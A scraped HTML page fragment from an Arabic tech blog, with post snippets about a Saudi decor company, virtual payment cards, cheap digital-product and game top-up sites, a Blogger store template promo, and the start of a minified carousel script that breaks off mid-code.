</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2025/06/binan.html'>حو&#1617;ل حلمك إلى واقع مع أفضل شركة ديكورات في السعودية</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
&#160;   هل تحلم بمنزل يعكس ذوقك الرفيع ويمنحك شعور&#1611;ا بالراحة والفخامة&#1567; هل تبحث عن لمسة إبداعية تحول المساحات العادية إلى تحف فنية&#1567; في عالم التشطيبات والديكورات&#1548; التفاصيل تصنع الفرق&#1548; واختيار الشركة المناسبة هو الخطوة الأولى لتحقيق رؤية تعكس شخصيتك وتفاصيل أسلوبك .   في السعودية&#1548; تبرز شركات المقاولات المتخصصة في التشطيبات والديكورات بتقديم حلول متكاملة تجمع بين الجودة والإبداع. ومع خبرة تمتد لسنوات&#1548; وفرق عمل محترفة&#1548; وتقنيات حديثة&#1548; أصبحت هذه الشركات الخيار الأمثل لكل من يسعى للتميز في تصميم وتنفيذ المساحات السكنية والتجارية على حد سواء .         ما هي أفضل شركة ديكورات وتصميم في السعودية&#1567;   تبرز شركة بينان للمقاولات العامة  كواحدة من أفضل شركات تصميم معماري  والديكور في السعودية&#1548; بما تقدمه من خدمات متكاملة وجودة ت&#1615;لبي طموحات العملاء. عندما تبحث عن التميز الحقيقي في عالم التصميم والديكور&#1548; فأنت لا تبحث فقط عن مظهر جميل&#1548; بل عن شريك ي&#1615;ترجم رؤيتك إلى واقع ملموس بجودة عالية وتفاصيل مدروسة. السوق السعودي يشهد تنافس&#1611;ا كبير&#1611;ا في هذا المجال&#1548; لكن القليل من الشركات ينجح في المزج بين الذوق&#1548; الحرفية&#1548; و...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2025/06/binan.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2025/06/binan.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w640-h426/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w72-h72-p-k-no-nu/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQCwny30st2bQp2UX3IwEIjAzDg_BOamAM1sd72O0QwpDkK42Z2QEVtFRA-ZgJDXxwAaow2a54vjAmPvLgi3Iek-BVeEVHT__0JrbfOPkKhEkFkd3W1LN9V4ECMrB3_tIOEV6pbM5vecavCDzfmc2U_h593jGueQjsC3oTo487wiC39kqjf7q8IbTZNjQ/w144-h144-p-k-no-nu/Messenger_creation_BF840AF4-E6A1-44F5-B098-23C9CCF4515A.png 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'>أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا تريد إنشاء الاستفادة من الخدمات التجريبية مجانا لبعض التطبيقات&#1567; تحتاج للحصول على بطاقة فيزا وهمية مؤقتة&#1567; نقدم إليك أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا. ما هو المقصود ببطاقة فيزا افتراضية&#1567; لا تختلف بطاقة فيزا الافتراضية عن البطاقة الحقيقة في شيء إلا أنها ليست بلاستيكية وغير ملموسة&#1548; إذ تحمل نفس الخصائص والمزايا مع عدم الحاجة للكثير من المعلومات الشخصية والاثباتات من أجل الحصول عليها. مميزات بطاقة الفيزا الافتراضية&#160; الحماية العالية للمعلومات الشخصية&#160; ومعلومات البطاقة البنكية من أي تسريب أو اختراق. سهولة طلبها دون الحاجة لعدة وثائق واثباتات. امكانية الغائها متى ما تشاء في ذلك. إمكانية&#160; الحصول على بطاقة مؤقتة لمدة انت من تحددها. أفضل 5 مواقع للحصول على بطاقة فيزا و ماستر كارد افتراضية مجانا إليك بعض المواقع المجانية لطلب بطاقة افتراضية: موقع Privacy.com موقع يقدم بطاقات افتراضية مجانية مؤقتة للمستخدمين&#1548; من أجل توفير حماية أكبر للبطاقة الأصلية&#1548;وتقليل المعلومات التي تشاركها في الم...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/Top-5-sites-to-get-a-virtual-Visa-and-MasterCard-for-free.html'>
<img alt='صورة' sizes='72px' src='https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A' srcset='https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A=w72-h72-p-k-no-nu 72w, https://lh4.googleusercontent.com/RNb4rtmIUuQZVqGdHw9cZCEi70v34MTXlpUPvtwnmYFHJ8bDqK2I5OLs_Y4K95xCIZpURCfofT_ziRVdzZRHSVnIaARqmBnaNeQiI7_ibkIQYSzlTvKP4C5vftYvzIHmEA6vtJeVqYx2yFcqiv1nE_A=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/PSTNET.html'>أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
أفضل البطاقات الافتراضية للتسويق بالعمولة وشراء الإعلانات من PSTNET هل تبحث عن طريقة مريحة وموثوقة لدفع الفواتير على المنصات الإعلانية&#1567; تقدم PSTNET بطاقات افتراضية للإعلان &#1548; بدء&#1611;ا من 1 دولار&#1548; ويمكنك أيض&#1611;ا الحصول على ما يصل إلى 100 بطاقة مجانية لأغراض الاختبار. توفر الخدمة العمولات الأكثر ملاءمة في السوق: &#10625; رسوم تمويل البطاقة - 2% &#10625; رسوم المعاملة - 0% &#10625; رسوم سحب البطاقة - 0% &#10625; رسوم الدفع المرفوضة - 0% &#10625; رسوم تشغيل البطاقة المحظورة - 0% تحقق بطاقات الدفع الافتراضية PST غرضها الرئيسي بشكل مثالي&#1548; وهو إجراء دفعات متنوعة دون أي متاعب أو مخاطر&#1548; كما أنها سهلة الاستخدام حق&#1611;ا. يمكنك تمويل البطاقات بسرعة باستخدام العملات المشفرة مثل BTC وUSDT والتحويلات المصرفية (SWIFT وSEPA) وVisa/Mastercard لشراء السلع والخدمات في جميع أنحاء العالم بالدولار واليورو. إعلانات Google&#1548; وFacebook Ads&#1548; وCanva&#1548; وAmazon&#1548; وeBay&#1548; وDigital Ocean&#1548; وJira - يمكن الوصول عملي&#1611;ا إلى أي خدمة باستخدام بطاقات الدفع الافتراضية هذه. عادة&#1611; ما يتطلب إنشاء حساب جديد على خدمة بطاقة ائتمان افتراضية الكثير من الوقت والجهد بسبب عمليات التس...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/PSTNET.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/PSTNET.html'>
<img alt='صورة' sizes='72px' src='https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w640-h381' srcset='https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w72-h72-p-k-no-nu 72w, https://lh5.googleusercontent.com/fV3luJtAja9iIFWwjGvqnB2ARlYGd99DElbN5rCBXSCU7DmzBRR96o_pZtFlAsmiTcz45brLREqbg5AoR195qCsWZtMajQoCoEBUuvel2F_qtALCTa9BbTshKmme364KiCQCbnOxlGif-sT8i8FDTOk=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'>أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة بعد التطور الذي عرفته التجارة وانتقالها من الواقع إلى مواقع الويب المختلفة&#1548; أين أصبح من الممكن شراء مختلف المنتجات الرقمية بأسعار رخيصة ومغرية&#1548; لذلك نقدم لك في هذا المقال أفضل مواقع لشراء المنتجات الرقمية بالجملة بأسعار رخيصة. سواء كنت تبحث عن منتجات برمجية أو محتوى رقمي&#1548; هناك مجموعة من المواقع التي تقدم تجربة تسوق متميزة وفرص&#1611;ا للحصول على منتجات رقمية بأسعار مخفضة والتي تتمثل في مختلف البرمجيات والألعاب&#1548; أي كل منتج غير ملموس&#1548; و في هذا المقال نستعرض لك بعضا من أفضل تلك المواقع: 1. Humble Bundle يقدم الموقع حزم&#1611;ا متنوعة من الألعاب والبرمجيات والكتب الإلكترونية بأسعار مخفضة جدا&#1548;&#160; جزء من عائدات المبيعات يذهب للجمعيات الخيرية. رابط موقع Humble Bundle 2. G2A&#160; &#160;&#160;&#160;يعتبر الموقع سوقا إلكترونيا أين يمكنك من شراء وبيع&#160; مختلف البرامج الخاصة بالحاسوب من أنظمة تشغيل&#1548; برامج حماية&#1548; وغيرها إضافة مفاتيح الألعاب والبرمجيات بأسعار مخفضة&#1548; علما لأنه يقدم البائعين والمشترين مجال&#1611;ا للتفاوض على الأسعار. رابط موقع G2A ...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/08/Best-websites-to-buy-wholesale-digital-products-at-cheap-prices.html'>
<img alt='صورة' sizes='72px' src='https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc' srcset='https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc=w72-h72-p-k-no-nu 72w, https://lh5.googleusercontent.com/e3elvc6DeWEi_HwDW2N_Gri8wouchnrIfuujxOrqEJK3145_msRVtA0chN8Uxl2is6_wOd6VxIDlcpTYkyEBZLy40wH8qPaGSYC6oii-4yRoFIwcanYvpf9KpnntvOq3anbQ6esk7YZdYhWWNIXoTQc=w144-h144-p-k-no-nu 144w'/>
</a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'> أفضل وأرخص 5 مواقع شحن الألعاب أونلاين</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
      &#160;أفضل وأرخص 5 مواقع شحن الألعاب أونلاين مع الانتشار الرهيب الذي تعرفه ألعاب الهواتف الذكية&#1548; أصبح الشباب يبحثون عن طرق لشحن الألعاب تكون موثوقة&#1548; نقدم إليك مجموعة من أفضل وأرخص 5 مواقع شحن الألعاب أونلاين&#1548; لا داعي للبحث كثيرا ستجد هنا ما تريد. أفضل مواقع شحن الألعاب توجد العديد من المواقع التي تتيح لك شحن ألعابك المفضلة مع طرق دفع عديدة&#1548; والكثير من الميزات الأخرى&#1548; تعرف عليها مع المواقع التالية: 1- موقع Seagm موقع موثوق في مجال شحن الألعاب الالكترونية&#1548; يوفر العديد من الخدمات مثل شحن البطاقات بأنواعها:&#160; &#8226; 	 غوغل بلاي الخاصة بتطبيقات الأندرويد من 5دولار إلى 100 دولار.&#160; &#8226; 	 الأيتونز الخاصة بتطبيقات متجر آبل. &#8226; 	  نتفليكس&#1548; سبوتيفاي. &#8226; 	 رايزر غولد التي تدعم شحن البوبجي والفري فاير وألعاب أخرى. &#8226; 	 غارينا الخاصة بشحن الفري فاير وكال اوف دوتي بأسعار جيدة. &#8226; 	 بالإضافة إلى بيع سيريالات البرامج. تعرف على أفضل و أرخص موقع شحن جواهر فري فاير يقدم الموقع تخفيضات كثيرة على خدماته المقدمة تصل إلى 6 بالمائة على الخدمة&#1548; إذ يعتمد الموقع في عملية الشراء على العضوية وهي كالتالي: &#8226; 	 الع...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2021/08/Top-5-Cheapest-Online-Games-Shipping-Sites.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/s16000/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/w72-h72-p-k-no-nu/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4/w144-h144-p-k-no-nu/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div><div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<h3 class='title'>
أفضل قالب متجر إلكتروني و التسويق بالعمولة
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2023/11/nova-template.html'>نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
     نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر أصبحت التجارة الإلكترونية من أحد و أفضل طرق الربح من الإنترنت &#1548; كما إنتشرت في العالم العربي بشكل كبير جدا في أواخر السنين حيث أصبح معظم الناس يشتغلون في الإنترنت و يفتحون مواقع و متاجر إلكترونية لبيع المنتجات الموجودة لديهم&#1548; و البعض الآخر يفتح متجر أو موقع للتسويق بالعمولة في حال لم يكن لديه المال للشراء و البيع من المواقع. أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر هناك الكثير من المواقع التي تتيح لك خدمة إنشاء متجر إلكتروني و لكن فيها إشتراكات شهرية أو سنوية&#1548; و هناك من ينشأ متجر إلكتروني على الووردبريس و لكن نفس الشيئ لأنك ستدفع إشتراكات شهرية أو سنوية للإستضافة. الحل الوحيد لتفادي الإشتراكات الشهرية أو السنوية و هو عمل متجر إلكتروني على بلوجر&#1548; عندما تسمع ببلوجر فإنك تقول في ذهنك أنه لا يوجد قوالب إحترافية في مجال التجارة الإلكترونية و التسويق بالعمولة. الجواب : أنت مخطأ&#1548; فهناك عدة قوالب تختص في التجارة الالكترونية و أفضلها قالب نوفا &#1548; قالب متجر الكتروني متعدد الإستخدامات. نوفا - قالب متجر إلكتروني&#160; هذا ال...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2023/11/nova-template.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2023/11/nova-template.html'>
<img alt='صورة' sizes='72px' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w640-h376/Picsart_23-11-26_19-21-01-249.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w72-h72-p-k-no-nu/Picsart_23-11-26_19-21-01-249.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y/w144-h144-p-k-no-nu/Picsart_23-11-26_19-21-01-249.png 144w'/>
</a>
</div>
</div>
</article>
</div>
</div>
</div></div>
<div class='sidebar isFront section' id='layout-5' name='Layouts 5'>
<div class='widget LinkList' data-version='2' id='LinkList3'>
<h3 class='title'>
الأسئلة الشائعة[FAQ]
</h3>
<div class='widget-content'>
<ul>
<li><a href='سعر القالب 5 دولار فقط'>كم سعر القالب &#1567;</a></li>
<li><a href='يمكنك تفعيل القالب على مدونة واحدة فقط، و يمكنك دفع 5 دولار اضافية لتتمكن من تفعيل 3 مدونات'>كم مدونة يمكنني تفعيل عليها القالب &#1567; </a></li>
<li><a href='paypal - binanace - USDT - payeer - skril - redotpay - paysera - baridimob - ccp - vodafone cash'>ماهي طرق الدفه المتوفرة لشراء القالب &#1567; </a></li>
</ul>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<h3 class='title'>
هواتف
</h3>
<div class='widget-content'>
s-slider[هواتف/4]
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<div class='footer-wrapper'>
<div class='container'>
<div class='luna-colm colm-one'>
<div class='footer section' id='luna-colm-footer-one'><div class='widget PageList' data-version='2' id='PageList3'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/withdraw-adsense-earnings.html'>سحب أرباح أدسنس</a>
</li>
<li>
<a href='https://www.blogadse.com/p/advertise-on-our-website.html'>أعـلـن في مـوقعـنـا</a>
</li>
<li>
<a href='https://www.blogadse.com/p/contact-us.html'>اتصل بنا</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='luna-colm colm-two'>
<div class='footer section' id='luna-colm-footer-two'><div class='widget HTML' data-version='2' id='HTML20'>
<h3 class='title'>
آخر مشاركة
</h3>
<div class='widget-content'>
sided-2[recent/1]
</div>
</div></div>
</div>
<div class='luna-colm colm-three'>
<div class='footer section' id='luna-colm-footer-three'><div class='widget PageList' data-version='2' id='PageList2'>
<h3 class='title'>
الصفحات
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.blogadse.com/p/privacy-policy.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.blogadse.com/p/blog-page_24.html'>سياسة الإستخدام</a>
</li>
<li>
<a href='https://www.blogadse.com/p/1.html'>من نحن</a>
</li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='copyrights'>
<div class='container'>
<div class='left-copy social-menu'>
<div class='socila-media section' id='social-media-footer'><div class='widget LinkList' data-version='2' id='LinkList222'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/blogadse' title='facebook'></a></li>
<li><a class='whatsapp' href='https://wa.me/213777683564' title='whatsapp'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@khadamatona' title='youtube'></a></li>
<li><a class='telegram' href='https://t.me/khadamatona' title='telegram'></a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='right-copy'>
<div data-id='3561793838767802881' data-title='الموقع التقني' data-url='https://www.blogadse.com/' id='license_copyrights'><span id='source-org'>الموقع التقني</span></div>
</div>
</div>
</div>
</div>
<div class='search-input'>
<i class='icon-close fas fa-times'></i>
<form action='/search' id='search-form' method='get'>
<input class='input-search' name='q' placeholder='إبحث...' required='required' type='search'/>
</form>
</div>
<aside class='menu-container sidebar-invisible' role='complementary'>
<div class='close-mobile-menu'>
<h4 class='blog-name-m'>
الموقع التقني
</h4>
<span class='menu-close-icon'>
<i aria-hidden='true' class='fa fa-times'></i>
</span>
</div>
<div class='mobile-menu'>
</div>
<div class='mobile-pages'>
</div>
<div class='mobile-social-icon'>
</div>
</aside>
<div class='mobil-m-overlay hide'></div>
<div class='section' id='contact-section'><div class='widget ContactForm' data-version='2' id='ContactForm1'><div class='contact-form-widget'><div class='form'><form name='contact-form'><input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' size='30' type='text' value=''/><br/><input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' size='30' type='text' value=''/><br/><textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='رسالة' rows='5'></textarea><br/><input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/><div style='width: calc(100% - 80px);display: flex;float: left;height: 30px;align-items: center;'><p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p><p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p></div></form></div></div></div></div>
</div>
<script>/*<![CDATA[*/ cookieChoices = {}; /*]]>*/</script>
<script type='text/javascript'>
//<![CDATA[
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), 